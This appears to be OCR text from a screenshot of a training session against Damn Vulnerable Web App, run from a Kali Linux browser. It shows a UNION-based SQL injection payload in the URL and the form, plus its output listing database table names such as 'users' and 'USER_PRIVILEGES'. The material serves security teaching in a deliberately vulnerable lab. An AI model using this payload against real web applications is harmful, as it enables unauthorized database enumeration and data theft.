 Applications Menu Damn Vulnerable Web ... 14:19 Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2Ctable_name+from+ Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null,table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: @' and 1=0 union select null,table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: @' and 1=0 union select null,table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: @' and 1=0 union select null,table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_grouppermissions
ID: @' and 1=0 union select null,table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_groups
ID: @' and 1=0 union select null,table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_objectpermissions
ID: @' and 1=0 union select null,table_name from information_schema.tables where table_name like 'user%'#
First name: